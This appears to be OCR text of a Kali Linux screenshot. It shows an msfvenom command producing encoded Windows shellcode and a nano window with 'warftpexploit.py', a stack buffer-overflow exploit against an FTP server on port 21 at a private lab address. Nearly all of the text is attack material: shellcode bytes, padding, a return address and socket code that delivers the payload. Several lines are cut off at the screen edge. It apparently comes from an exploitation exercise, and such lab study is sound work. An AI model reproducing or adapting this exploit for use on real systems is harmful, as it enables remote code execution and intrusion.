 Applications Places Tue May 13, 4:05 PM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p windows/exec CMD=c
[*] x86/shikata_ga_nai succeeded with size
buf = ""
buf += "\xdd\xc0\xd9\x74\x24\xf4\xbe\x1d\x0
buf += "\xc9\xb1\x33\x83\xc5\x04\x31\x75\x1
buf += "\x24\x6e\xca\x6d\xc6\x8e\x0b\x0e\x4
buf += "\xf8\x6f\x90\x3e\xac\x83\x5b\x12\x4
buf += "\x90\x84\x9d\x42\x21\x29\x22\x08\xe
buf += "\x8c\xdf\x9d\x4b\xcd\x18\xc3\xa4\x9
buf += "\x75\xcc\xab\x31\x59\x5b\x93\x49\xd
buf += "\xcb\xd9\x7f\x97\xf3\x52\x27\x08\x0
buf += "\xb3\x88\x0e\x4c\x15\xc1\xef\x7f\x5
buf += "\xce\x16\x76\x87\xa5\x6c\x85\x3a\xb
buf += "\x2b\x5e\x62\xeb\x8f\x5f\xa7\x6a\x5
buf += "\x77\x93\x2d\x38\x83\x18\xd0\xef\x0
buf += "\x38\x96\x6a\x35\xef\xa7\x6d\x91\x5
buf += "\x34\xa4\x59\x5b\xb4\xd2\x24\x5b\xc
buf += "\x57\xc9\x43\x08\xb2\xae\xbc\x42\x9
buf += "\x9b\x38\xac\xa3\xdf\x44\x2f\x46\x9
buf += "\xff\xf7\xdf\xd6\x90\x9d\xdf\x45\x9
buf += "\x5b\x6a\xaf\xa2\xfe\x72"
root@kali:~#
Close Window
File Edit View Search Terminal Help
GNU nano 2.2.6 File: warftpexploit.py
buf += "\xcb\xd9\x7f\x97\xf3\x52\x27\x08\x02\xb6\x3b\x74\x4d"
buf += "\xb3\x88\x0e\x4c\x15\xc1\xef\x7f\x59\x8e\xd1\xb0\x54"
buf += "\xce\x16\x76\x87\xa5\x6c\x85\x3a\xbe\xb6\xf4\xe0\x4b"
buf += "\x2b\x5e\x62\xeb\x8f\x5f\xa7\x6a\x5b\x53\x0c\xf8\x03"
buf += "\x77\x93\x2d\x38\x83\x18\xd0\xef\x02\x5a\xf7\x2b\x4f"
buf += "\x38\x96\x6a\x35\xef\xa7\x6d\x91\x50\x02\xe5\x33\x84"
buf += "\x34\xa4\x59\x5b\xb4\xd2\x24\x5b\xc6\xdc\x06\x34\xf7"
buf += "\x57\xc9\x43\x08\xb2\xae\xbc\x42\x9f\x86\x54\x0b\x75"
buf += "\x9b\x38\xac\xa3\xdf\x44\x2f\x46\x9f\xb2\x2f\x23\x9a"
buf += "\xff\xf7\xdf\xd6\x90\x9d\xdf\x45\x90\xb7\x83\x08\x02"
buf += "\x5b\x6a\xaf\xa2\xfe\x72"
#buffer = "A" * 1100
#buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac$
buffer = "A" * 485 + "\x59\x54\xC3\x77" + "C" * 4
buffer += buf + "D" * (1100 - len(buffer) - len(buf))
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('192.168.5.111',21))
response = s.recv(1024)
print response
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~ root@kali: /usr/share/... root@kali: ~/Desktop